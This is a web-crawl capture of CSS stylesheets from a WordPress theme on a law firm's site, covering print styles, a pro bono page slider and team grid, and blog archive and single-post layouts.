  margin: 0 0 1.5em 0;
}

.alignleft, img.alignleft {
  margin-right: 1.5em;
  display: inline;
  float: left;
}

.alignright, img.alignright {
  margin-left: 1.5em;
  display: inline;
  float: right;
}

.aligncenter, img.aligncenter {
  margin-right: auto;
  margin-left: auto;
  display: block;
  clear: both;
}

.alignnone, img.alignnone {
  /*padding:30px 0;*/
  /* not sure about this one */
}

.wp-caption {
  margin-bottom: 1.5em;
  text-align: center;
  padding-top: 5px;
}

.wp-caption img {
  border: 0 none;
  padding: 0;
  margin: 0;
}

.wp-caption p.wp-caption-text {
  line-height: 1.5;
  font-size: 10px;
  margin: 0;
}

.wp-smiley {
  margin: 0 !important;
  max-height: 1em;
}

blockquote.left {
  margin-right: 20px;
  text-align: right;
  margin-left: 0;
  width: 33%;
  float: left;
}

blockquote.right {
  margin-left: 20px;
  text-align: left;
  margin-right: 0;
  width: 33%;
  float: right;
}

/* ==========================================================================
   PRINT
   ========================================================================== */
@media print {
  #site {
    background-color: white;
    margin-top: 0;
  }

  #main-content {
    background-color: transparent;
  }

  header {
    position: relative;
    -webkit-box-shadow: none;
            box-shadow: none;
    border: none;
  }
  header #main-logo {
    top: 10px;
  }
  header .menu-search {
    display: none;
  }

  .frame-side {
    padding-right: 55px;
  }

  .two-col {
    padding: 10px 0;
  }

  .team-member-banner {
    border: none;
    background: none;
    background-color: transparent;
    height: 300px;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .team-member-banner .frame, .team-member-banner .frame-ex {
    height: 100%;
  }
  .team-member-banner .banner-team-member-img {
    left: 65px;
  }
  .team-member-banner .banner-team-member-img img {
    width: 190px;
    height: auto;
  }
  .team-member-banner .banner-team-member-info {
    right: 65px;
    bottom: 0px;
  }

  .team-member-highlights-wrap {
    background-color: transparent;
    border: none;
  }
  .team-member-highlights-wrap .team-member-highlights {
    border: none;
    padding: 7px 0;
  }
  .team-member-highlights-wrap .team-member-highlights .team-member-hl-box {
    max-width: 100%;
    color: #333333 !important;
  }
  .team-member-highlights-wrap .team-member-highlights .team-member-hl-box .team-member-hl-title {
    color: #333333;
  }
  .team-member-highlights-wrap .team-member-highlights .team-member-hl-box .team-member-hl-description p {
    color: #333333;
  }
  .team-member-highlights-wrap .team-member-highlights .team-member-hl-box:before, .team-member-highlights-wrap .team-member-highlights .team-member-hl-box:after {
    display: none;
  }
  .team-member-highlights-wrap .team-member-highlights:before, .team-member-highlights-wrap .team-member-highlights:after {
    display: none;
  }

  .team-member-bio-nav {
    display: none;
  }

  .latest-posts {
    display: none;
  }

  .team-member-more-info {
    background-color: transparent;
    padding: 10px 0;
    border: none;
  }
  .team-member-more-info:before, .team-member-more-info:after {
    display: none;
  }
  .team-member-more-info .more-info-item-box {
    max-width: 100%;
    display: block;
  }
  .team-member-more-info .more-info-item-box .more-info-item-desc {
    color: #333333;
  }
  .team-member-more-info .more-info-item-box .more-info-item-desc-hidden {
    display: block;
    color: #333333;
  }
  .team-member-more-info .more-info-item-box .link-no-arrow {
    display: none;
  }

  footer {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.hangley.com/wp-content/themes/push10custom/pro-bono.css?ver=0.3
body_size: 1555
content:
.page-template-page-pro-bono-redesign .two-column-team-grid-container, .three-column-team-grid-container {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
}
.page-template-page-pro-bono-redesign .three-column-team-grid-content {
  display: none;
}
.page-template-page-pro-bono-redesign .three-column-team-grid-content.active {
  display: block;
}
.page-template-page-pro-bono-redesign .three-column-team-grid-container .single-team-member, .two-column-team-grid-container .single-team-member {
  display: flex;
  flex-direction: row;
  align-items: center;
}
.page-template-page-pro-bono-redesign .angles .tri-left {
  border-bottom: 800px solid #E4F1FD;
}
.page-template-page-pro-bono-redesign .angles .tri-right {
  border-bottom: 800px solid #E4F1FD;
}
.page-template-page-pro-bono-redesign .slick-track {
  display: flex;
  align-items: center;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container {
  display: flex;
  flex-direction: row;
  align-items: center;
  column-gap: 45px;
  margin-right: 45px;
  /*&:not(:first-child) {
   .pro-bono-large-slide {
   margin-left: 70px;
   }
   }*/
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide {
  max-width: 712px;
  max-height: 593px;
  width: 100%;
  height: 100%;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide .pro-bono-large-slide-content {
  display: flex;
  flex-direction: row;
  background: #92AFD0;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide .pro-bono-large-slide-content img {
  width: 385px;
  height: 561px;
  object-fit: cover;
  margin-left: -39px;
  margin-top: 16px;
  margin-bottom: 16px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide .pro-bono-large-slide-wrapper {
  display: flex;
  flex-direction: column;
  align-self: flex-end;
  margin-left: 60px;
  margin-bottom: 50px;
  margin-right: 28px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide .pro-bono-large-slide-wrapper h2 {
  color: #FFF;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 36px;
  font-style: normal;
  font-weight: 600;
  line-height: 40px;
  /* 111.111% */
  text-transform: uppercase;
  margin-bottom: 21px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide .pro-bono-large-slide-wrapper h5 {
  color: #FFF;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 24px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-right: 57px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides {
  display: flex;
  flex-direction: column;
  row-gap: 40px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide {
  max-width: 487px;
  width: 100%;
  height: 330px;
  max-height: 100%;
  background: #29486C;
  display: flex;
  align-items: flex-end;
  outline: 0.75px solid black;
  outline-offset: 11px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide:nth-child(2) {
  background: #152840;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide .pro-bono-medium-slide-content {
  display: flex;
  flex-direction: column;
  padding: 0 37px 60px 60px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide .pro-bono-medium-slide-content h2 {
  color: #FFF;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 36px;
  font-style: normal;
  font-weight: 600;
  line-height: 40px;
  /* 111.111% */
  text-transform: uppercase;
  margin-bottom: 21px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide .pro-bono-medium-slide-content h5 {
  color: #FFF;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 24px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-bottom: 0;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide .pro-bono-medium-slide-content h5 + a {
  margin-top: 18px;
}
.page-template-page-pro-bono-redesign #people-grid {
  margin: 130px 0;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex {
  max-width: 1200px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container {
  display: flex;
  flex-direction: row;
  justify-content: center;
  column-gap: 20px;
  flex-wrap: wrap;
  row-gap: 15px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-person {
  display: flex;
  flex-direction: row;
  align-items: center;
  color: #2F4869;
  column-gap: 5px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-person img {
  max-width: 75px;
  width: 100%;
  border-radius: 999px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-person h2 {
  letter-spacing: -1px;
  font-size: 40px;
  font-weight: 600;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-person-mobile {
  display: none;
  flex-direction: row;
  align-items: center;
  color: #2F4869;
  column-gap: 5px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-person-mobile img {
  max-width: 75px;
  width: 100%;
  border-radius: 999px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-member-content {
  display: none;
}
.single-member-content {
  max-width: 1000px;
  width: 100%;
  padding: 50px 100px;
}
.single-member-content .modal-close-button {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: flex-end;
  margin-bottom: 30px;
}
.single-member-content .member-content-container h2 {
  margin-bottom: 45px;
  color: #2F4869;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 55px;
  font-style: normal;
  font-weight: 600;
  line-height: 65px;
  text-transform: uppercase;
}
.single-member-content .member-content-container .member-content-wrapper {
  display: flex;
  flex-direction: row;
  align-items: center;
  column-gap: 25px;
}
.single-member-content .member-content-container .member-content-wrapper img {
  border-radius: 999px;
  max-width: 240px;
}
.single-member-content .member-content-container .member-content-wrapper p {
  margin-bottom: 0;
  color: #000;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 35px;
  font-style: normal;
  font-weight: 400;
  line-height: 45px;
}
#pro-bono-highlights {
  position: relative;
  z-index: 3;
  background-color: #E4F1FD;
  padding: 100px 20px 100px 20px;
}
#pro-bono-highlights .pro-bono-headline-container {
  margin-bottom: 32px;
}
#pro-bono-highlights .pro-bono-headline-container h2 {
  color: #2F4869;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 65px;
  font-style: normal;
  font-weight: 600;
  line-height: 65px;
  /* 100% */
  text-transform: uppercase;
  margin-bottom: 10px;
}
#pro-bono-highlights .pro-bono-headline-container p {
  color: #333;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 30px;
  font-style: italic;
  font-weight: 400;
  line-height: 26px;
  width: 62%;
}
#pro-bono-highlights .slide-wrapper {
  display: flex;
  flex-direction: row;
  align-items: center;
  width: 100%;
  justify-content: space-between;
  margin-top: 15px;
}
#pro-bono-highlights .slide-wrapper .slide-controls {
  display: flex;
  flex-direction: row;
  column-gap: 25%;
}
#pro-bono-highlights .slide-wrapper .slide-count p {
  margin: 0;
  font-family: "Archivo Narrow", sans-serif;
}
#pro-bono-highlights .slick-list {
  overflow: visible;
}
/*.fancybox-container.closed {
 display: none;
 }*/
.fancybox-is-open .fancybox-bg {
  opacity: 0.2;
}
/*.fancybox-close-small {
 display: none;
 }*/
@media only screen and (max-width: 650px) {
  .people-container {
    margin-bottom: 15px;
  }
  .single-person {
    width: 100%;
    display: none !important;
  }
  .single-person-mobile h2 {
    font-size: 28px;
    letter-spacing: -1px;
  }
  .single-person-mobile {
    display: flex !important;
    width: 100%;
  }
}
/*@media only screen and (max-width: 650px) {
 .page-template-page-pro-bono-redesign .frame-ex {
 width: 80%;
 }                
 }*/
@media only screen and (max-width: 450px) {
  .pro-bono-large-slide-wrapper h5 {
    margin-right: 0px !important;
  }
}
@media only screen and (max-width: 767px) {
  .slide .pro-bono-large-slide-wrapper h2 {
    margin-bottom: 11px !important;
  }
  .slide .pro-bono-large-slide-wrapper {
    margin-bottom: 16px !important;
    margin-right: 18px !important;
    margin-left: 30px !important;
  }
  .slide .pro-bono-medium-slide-content {
    padding: 0 27px 30px 30px !important;
  }
  .slide h2 {
    font-size: 30px !important;
    line-height: 35px !important;
  }
  .slide h5 {
    font-size: 24px !important;
    line-height: normal !important;
  }
  .pro-bono-headline-container h2 {
    font-size: 45px !important;
    line-height: 40px !important;
  }
  .pro-bono-headline-container p {
    font-size: 30px !important;
    line-height: 26px !important;
    width: 100% !important;
  }
  .pro-bono-large-slide-content img {
    width: 100% !important;
    height: 100% !important;
    max-height: 201px;
    margin-left: -15px !important;
  }
  .pro-bono-large-slide-content {
    flex-direction: column !important;
  }
}
.small-slides + .large-slides {
  margin-left: 39px;
}


--- FILE ---
content_type: text/css
request_url: https://www.hangley.com/wp-content/themes/push10custom/blog.css?ver=0.3
body_size: 3664
content:
.logo-full {
    width: 110px !important;
}

.page-template-template-blog .section-pa-banner .triangles {
    border-bottom-color: white;
}

.logo-short {
    width: 93px !important;
}

.addtoany_share_save_container img {
    max-width: 21px;
    max-height: 16px;
}

.addtoany_share_save_container p {
    font-size: 12px;
    text-transform: uppercase;
    font-family: "Archivo Narrow", sans-serif;
    font-weight: 600;
    position: relative;
    color: #B34E00;
    line-height: 100%;
    letter-spacing: 0.84px;
    margin-left: 10px;
    margin-bottom: 30px;
    margin-top: 10px;
}

.addtoany_share_save_container .a2a_kit .a2a_button_facebook, .a2a_kit .a2a_button_twitter, .a2a_kit .a2a_button_linkedin {
    max-width: 21px;
    max-height: 16px;
}

form.searchandfilter li h4 {
    font-weight: 700;
}

.page-template-template-blog .chosen-container-single .chosen-single div {
    display: none;
}






.page-template-template-blog .section-pa-banner .frame {
    max-width: 1400px;
    z-index: 9;
}

@media only screen and (max-width: 1200px) {
    .page-template-template-blog .section-pa-banner .frame {
        max-width: 975px;
        z-index: 9;
    }
}

.page-template-template-blog .section-pa-banner .tri-right {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-left: 690px solid transparent;
    border-right: 690px solid transparent;
    border-bottom: 800px solid #ffffff;
    transform: rotate(42deg);
    display: block;
    left: 50%;
    bottom: -575px;
    z-index: 3;
}

.page-template-template-blog .section-pa-banner .tri-left {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-left: 690px solid transparent;
    border-right: 690px solid transparent;
    border-bottom: 800px solid #ffffff;
    transform: rotate(317deg);
    display: block;
    right: 50%;
    bottom: -575px;
    z-index: 3;
}


.page-template-template-blog .section-pa-banner .frame p {
    color: white;
}

.page-template-template-blog .section-pa-banner .frame .blog-banner-container {
    display: flex;
    flex-direction: row;
    column-gap: 5%;
    align-items: flex-start;
    justify-content: center;
    top: 45%;
    position: relative;
    transform: translateY(-50%);
}

.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content {
    width: 32%;
}

@media only screen and (max-width: 1200px) {
    .page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content {
        width: 43%;
    }
}

@media only screen and (max-width: 767px) {
    .page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content {
        width: 100%;
    }
}

.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content .blog-tag {
    font-family: "ElegantGaramondBT-Italic", serif;
    margin-bottom: 13px;
    font-size: 18px;
    line-height: 28px;
}

.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content h1 {
    font-family: "Archivo Narrow", sans-serif;
    color: white;
    font-size: 38px;
    font-style: normal;
    font-weight: 600;
    line-height: 40px; /* 105.263% */
    text-transform: uppercase;
}

.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content .blog-banner-body {
    font-family: "ElegantGaramondBT", serif;
    color: white;
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 28px;
}


.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-featured-post {
    max-width: 675px;
    width: 100%;
    outline: 1px solid #CCC;
    outline-offset: -10px;
    height: 400px;
}

@media only screen and (max-width: 1200px) {
    .page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-featured-post {
        max-width: 400px;
        height: 280px;
    }
}

@media only screen and (max-width: 767px) {
    .page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-featured-post {
        display: none;
    }
}


.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-featured-post .featured-post-frame {
    height: 100%;
}

.page-template-template-blog .blog-archive {
    z-index: 3;
    margin: 100px 0;
}

.page-template-template-blog .blog-archive .frame {
   max-width: 1200px;
}

@media only screen and (max-width: 1200px) {
    .page-template-template-blog .blog-archive .frame {
       max-width: 975px;
    }
}

.page-template-template-blog .blog-archive .frame h2 {
    text-align: center;
    margin-bottom: 35px;
    font-family: "ElegantGaramondBT-Italic", serif;
    text-transform: none;
    font-weight: 400;
    font-size: 45px;
}


.page-template-template-blog .blog-archive .blog-archive-container {
    margin-bottom: 200px;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card {
    display: flex;
    flex-direction: row;
    column-gap: 5%;
    flex-wrap: wrap;
    row-gap: 50px;
}


/* Blog Archive */
.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .single-blog-card-container {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 30%;
}

@media only screen and (max-width: 1200px) {
    .page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .single-blog-card-container {
        width: 47%;
    }
}

@media only screen and (max-width: 767px) {
    .page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .single-blog-card-container {
        width: 100%;
    }
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-card-overlay {
    background: rgba(194, 105, 7, 0.75);
    width: 70%;
    max-height: 140px;
    position: absolute;
    height: 100%;
    left: 50%;
    top: -8%;
    transform: translate(-50%, 50%);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    color: white;
    display: none;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card-container:hover .blog-card-overlay {
    display: flex;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-card-overlay .blog-overlay-logo {
    max-width: 40px;
    width: 100%;
    height: auto;
    margin-bottom: 10px;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card img {
    width: 100%;
    max-height: 190px;
    height: 100%;
    object-fit: cover;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-image-container {
    cursor: pointer;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-image-container .blog-card-overlay.active {
    width: 100%;
    max-height: 190px;
    top: 0;
    transform: none;
    left: 0;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-card-title {
    color: #333;
    font-family: "Archivo Narrow", sans-serif;
    font-size: 28px;
    font-style: normal;
    font-weight: 600;
    line-height: 32px;
    margin-top: 25px;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-card-date {
    color: #333;
    font-family: "Archivo Narrow", sans-serif;
    font-size: 20px;
    font-style: normal;
    font-weight: 600;
    line-height: 20px; /* 100% */
    text-transform: uppercase;
    margin-top: 23px;
    margin-bottom: 16px;
}


.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card .blog-card-body {
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 28px;
    font-family: "ElegantGaramondBT", serif;
    color: #333;
}

.page-template-template-blog .blog-archive .blog-archive-filters {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

.page-template-template-blog .blog-archive .blog-archive-filters .chosen-container .chosen-single {
    background-color: #C45500 !important;
    color: white !important;
    display: flex;
    flex-direction: row;
}

.page-template-template-blog .blog-archive .blog-archive-filters .chosen-container .chosen-single:after {
    content: url('https://www.hangley.com/wp-content/uploads/2023/10/downarrow.svg');
    position: absolute;
}

.page-template-template-blog .blog-archive .blog-archive-filters .chosen-container .chosen-drop .chosen-results {
    background-color: #C45500 !important;
    color: white !important;
    margin: 0;
    text-align: center;
}

.page-template-template-blog .blog-archive .blog-archive-filters .chosen-container .chosen-drop .chosen-results li {
    border-bottom: 1px solid white;
}




/* Single Blog */

.single-blog_posts .prev-next-post {
    position: absolute;
    top: -40px;
    left: 0px;
}

.single-blog_posts .single-blog-content-container {
    display: flex;
    flex-direction: row;
    max-width: 1200px;
    margin: 120px auto;
    column-gap: 5%;
}

@media only screen and (max-width: 1200px) {
    .single-blog_posts .single-blog-content-container {
        flex-direction: column;
    }
}

.single-blog_posts .single-blog-content-container.frame {
    max-width: 600px;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column {
    position: relative;
}

@media only screen and (max-width: 1200px) {
    .single-blog_posts .single-blog-content-container .single-blog-first-column {
        left: 5%;
    }
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container {
    background: white;
    padding: 10px 20px;
    position: relative;
    width: 100%;
/*    max-width: 232px;*/
    display: flex;
    flex-direction: column;
    row-gap: 20px;
    white-space: nowrap;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-container-title {
    color: #29486C;
    font-family: "Archivo Narrow", sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 14px; /* 100% */
    text-transform: uppercase;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container {
    margin: 57px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .optional-quote-container {
    width: 100%;
    max-width: 232px;
    background-color: white;
    padding: 20px;
    margin-top: 40px;
}

@media only screen and (max-width: 1200px) {
   .single-blog_posts .single-blog-content-container .single-blog-first-column .optional-quote-container {
        width: 90%;
        max-width: unset;
    }
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .optional-quote-container .optional-quote {
    font-family: ElegaGarmnd BT;
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    color: #3256A6;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .optional-quote-container .optional-quote-author {
    font-size: 18px;
    font-style: italic;
    font-weight: 400;
    line-height: 28px;
    font-family: "ElegantGaramondBT-Italic", serif !important;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .optional-quote-container .optional-author-title{
    font-size: 19px;
    font-style: normal;
    font-weight: 500;
    line-height: 100%;
    letter-spacing: 1.33px;
    text-transform: uppercase;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container .blog-author-title {
    color: #313132;
    font-family: "ElegantGaramondBT-Italic", serif !important;
    font-size: 16px;
    font-style: italic;
    font-weight: 400;
    line-height: 14px;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container .blog-author {
    color: #313132;
    font-family: "ElegantGaramondBT", serif !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 14px;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container .single-blog-author {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container .single-blog-author img {
    border-radius: 50%;
    width: 100%;
    max-width: 75px;
}

.single-blog_posts .single-blog-content-container .single-blog-first-column .authors-container .authors-content-container .single-blog-author .single-blog-author-content-container p {
    margin: 5px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column {
    width: 80%;
    margin: 0 auto;
    max-width: 700px;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor {
   display: block;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor .wp-caption {
   max-width: 700px !important;
   width: 100% !important;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor .wp-caption .wp-caption-text {
    text-align: left;
    font-size: 18px;
    font-weight: 400;
    line-height: 28px;
    font-family: "ElegantGaramondBT-Italic", serif !important;
}


.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor p:first-child {
    margin-top: 40px;
}


.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor h2 {
    font-family: Archivo Narrow;
    font-size: 59px;
    font-style: normal;
    font-weight: 500;
    line-height: 60px; /* 101.695% */
    text-transform: uppercase;
    color: #1A1646;
    margin: 53px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor h3 {
    font-family: Archivo Narrow;
    font-size: 36px;
    font-style: normal;
    font-weight: 600;
    line-height: 40px;
    color: #1A1646;
    margin: 41px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor h4 {
    font-family: Archivo Narrow;
    font-size: 28px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    color: #1A1646;
    margin: 41px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor h5 {
    font-family: Archivo Narrow;
    font-size: 24px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    color: #1A1646;
    margin: 41px 0;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor ul li {
   list-style-type: disc;
   color: #1A1646;
    margin-bottom: 10px;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor ol li {
   margin-bottom: 20px;
   line-height: 28px;
}


.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor ul li:before {
   display: none;
}

.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor img {
   width: 100%;
}




.single-blog_posts .single-blog-content-container .single-blog-second-column .addtoany_share_save_container {
    left: -4px !important;
    display: block !important;
    opacity: 1;
    position: absolute;
    bottom: 100%;
    left: 0;
    margin: 0 !important;
}

@media only screen and (max-width: 1200px) {
    .single-blog_posts .single-blog-content-container .single-blog-second-column .addtoany_share_save_container {
       position: relative;
    }
}

.single-blog_posts .single-blog-content-container .single-blog-third-column {
    position: relative;
    width: 10%;
}

@media only screen and (max-width: 1200px) {
    .single-blog_posts .single-blog-content-container .single-blog-third-column {
        position: absolute;
        width: 100%;
        height: auto;
        left: 80%;
    }
}

.single-blog_posts .single-blog-related-blogs {
    background-color: white;
    padding: 100px 0;
}

.single-blog_posts .single-blog-related-blogs .frame {
    max-width: 1200px;
}

@media only screen and (max-width: 1200px) {
    .single-blog_posts .single-blog-related-blogs .frame {
        max-width: 900px;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-headline a {
    left: 0;
    bottom: -38px;
    position: relative;
    color: #B34E00;
    font-family: Archivo Narrow;
    font-size: 12px;
    font-style: normal;
    font-weight: 700;
    line-height: 12px;
    letter-spacing: 1px;
    text-transform: uppercase;
}

@media only screen and (max-width: 600px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-headline a {
        bottom: 5px;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-headline a:before {
   content: url('imgs/pseudo.png');
margin-right: 10px;
}


.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-headline h2 {
    color: #313132;
    text-align: center;
    font-family: "ElegantGaramondBT-Italic", serif !important;
    font-size: 28px;
    font-size: 45px;
    font-style: italic;
    font-weight: 400;
    line-height: 1;
    text-align: center;
}



.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container {
    display: flex;
    flex-direction: row;
    column-gap: 2%;
    margin-top: 40px;
}

@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container {
        flex-direction: column;
        row-gap: 50px;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:first-child {
    display: flex;
    flex-direction: column;
    width: 100%;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:first-child img {
    width: 100%;
    max-width: 600px;
    max-height: 280px;
    object-fit: cover;
    outline: 1px solid white;
    outline-offset: -10px;
}


@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:first-child img {
        max-width: unset;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:first-child p {
    display: none;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container .single-related-blog-image {
    width: 100%;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container:first-child {
    display: flex;
    flex-direction: row;
    align-items: center;
    column-gap: 4%;
}

@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container:first-child {
        flex-direction: column;
        margin-bottom: 50px;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container:first-child p {
    display: block;
    margin-bottom: 5px;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container {
    width: 100%;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container img {
    width: 100%;
    max-height: 175px;
    object-fit: cover;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container .single-related-blog-content h2 {
    margin-top: 30px;
    margin-bottom: 21px;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container .single-related-blog-content {
    width: 100%;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container .single-related-blog-content h2 {
    margin-bottom: 21px;
    margin-top: 0;
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container:nth-child(2) .single-related-blog-content h2 {
    margin-bottom: 21px;
    margin-top: 15px;
}

@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container:nth-child(2) .single-related-blog-content h2 {
        margin-bottom: 21px;
        margin-top: 30px;
    }
}

@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-small-container .single-related-blog-container .single-related-blog-content h2 {
        margin-bottom: 21px;
        margin-top: 30px;
    }
}

.single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:nth-child(2) {
    display: flex;
    flex-direction: row;
    align-items: center;
    column-gap: 4%;
}

@media only screen and (max-width: 978px) {
    .single-blog_posts .single-blog-related-blogs .single-blog-related-blogs-container .single-related-blog-container:nth-child(2) {
        flex-direction: column;
    }
}

